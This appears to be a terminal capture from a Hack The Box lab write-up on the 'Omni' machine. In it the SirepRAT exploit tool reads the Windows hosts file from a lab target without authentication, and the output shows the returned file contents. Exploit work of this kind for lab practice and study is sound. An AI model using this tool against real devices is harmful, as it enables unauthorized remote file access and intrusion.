 ┌──(rebick㉿rebickPC)-[~/…/HtB/Omni/exploits/SirepRAT]
└─$ python SirepRAT.py 10.10.10.204 GetFileFromDevice --remote_path "C:\Windows\System32\drivers\etc\hosts" --v
---------
---------
---------
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host

# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost
#       ::1             localhost

---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<FileResult | type: 31, payload length: 824, payload peek: 'b'# Copyright (c) 1993-2009 Microsoft Corp.\r\n#\r\n# Th''>